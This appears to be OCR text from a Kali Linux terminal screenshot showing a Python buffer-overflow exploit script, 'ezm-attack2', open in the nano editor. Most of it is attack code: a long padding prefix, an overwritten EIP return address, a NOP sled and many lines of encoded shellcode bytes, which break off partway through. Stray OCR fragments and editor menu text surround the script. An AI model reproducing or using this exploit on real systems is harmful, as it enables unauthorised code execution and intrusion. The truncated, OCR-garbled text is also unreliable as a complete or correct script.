 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
GNU nano 7.2 ezm-attack2 *
#!/usr/bin/python
prefix = 'A' * (20000 + 15*400 + 18*4 + 3)
eip = '\x58\xb0\x01\x10'
skip4 = 'FFFF'
nopsled = '\x90' * 16
buf =  b""
buf += b"\x89\xe7\xda\xc3\xd9\x77\xf4\x5b\x53\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x6b\x4c\x39\x78\x6c\x42\x37\x70\x65\x50\x55\x50"
buf += b"\x61\x70\x4b\x39\x69\x75\x54\x71\x6f\x30\x63\x54"
buf += b"\x4c\x4b\x72\x70\x70\x30\x4c\x4b\x51\x42\x56\x6c"
buf += b"\x4e\x6b\x72\x72\x67\x64\x6e\x6b\x32\x52\x35\x78"
buf += b"\x76\x6f\x6d\x67\x42\x6a\x34\x66\x54\x71\x39\x6f"
buf += b"\x4c\x6c\x65\x6c\x55\x31\x31\x6c\x44\x42\x76\x4c"
buf += b"\x51\x30\x4b\x71\x58\x4f\x44\x4d\x46\x61\x6f\x37"
buf += b"\x4d\x32\x6c\x32\x31\x42\x66\x37\x4c\x4b\x73\x62"
buf += b"\x36\x70\x6c\x4b\x42\x6a\x67\x4c\x6e\x6b\x72\x6c"
buf += b"\x67\x61\x71\x68\x69\x73\x67\x38\x36\x61\x6b\x61"
buf += b"\x53\x61\x6c\x4b\x43\x69\x55\x70\x75\x51\x6b\x63"
buf += b"\x4e\x6b\x71\x59\x34\x58\x6d\x33\x64\x7a\x51\x59"
buf += b"\x6e\x6b\x56\x54\x6e\x6b\x55\x51\x4b\x66\x66\x51"
buf += b"\x39\x6f\x6c\x6c\x6b\x71\x58\x4f\x76\x6d\x46\x61"
buf += b"\x4a\x67\x76\x58\x39\x70\x30\x75\x39\x66\x64\x43"
buf += b"\x63\x4d\x79\x68\x55\x6b\x61\x6d\x37\x54\x30\x75"
buf += b"\x4b\x54\x42\x78\x6e\x6b\x36\x38\x76\x44\x77\x71"
LI LINUX
become, the more you are able to hea
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo